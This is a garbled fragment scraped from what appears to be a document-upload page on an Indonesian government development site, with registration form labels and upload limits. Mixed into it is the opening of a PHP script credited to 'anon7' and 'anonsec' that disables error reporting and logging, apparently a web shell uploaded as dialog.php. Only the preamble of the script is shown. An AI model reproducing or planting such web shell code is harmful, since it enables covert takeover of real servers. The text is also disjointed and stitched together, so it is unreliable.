 01.29
dev.siki.pu.go.id
Password
Nama Penanggung Jawab
Confirm Password
Izin Pendirian LPPK
<?php
/* thanks to anon7 and all mem
anonsec */
session_start();
set_time_limit(0);
error_reporting(0);
@ini_set('error_log',null);
@ini_set('log_errors',0);
dialog.php
(13.23 KB)
Accepted formats: pdf, zip, rar, jpeg, jpg, png Max file size
20Mb
Surat Permohonan
52